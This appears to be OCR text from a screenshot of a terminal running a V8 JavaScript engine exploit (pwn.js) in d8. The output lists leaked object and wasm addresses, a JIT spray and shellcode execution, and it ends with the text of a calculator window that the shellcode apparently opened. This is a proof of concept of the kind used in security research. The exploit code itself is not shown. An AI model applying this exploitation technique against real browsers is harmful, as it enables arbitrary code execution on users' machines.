 $ ~/v8/v8/out/release/d8 --harmony-set-methods pwn.js
[+] float_arr_addr == 0x4f485
[+] obj_arr_addr == 0x4f745
[+] JIT spraying...
[+] wasm_instance_addr == 0x19d655
[+] jump_table_start == 0x27e014742000
[+] Executing shellcode...
Warning: Cannot convert string "-adobe-s
Calculator
0
DEG DEC
1/x x² Ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
not and or xor trunc
p x! ( ) base
shl D E F shr
mod A B C ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =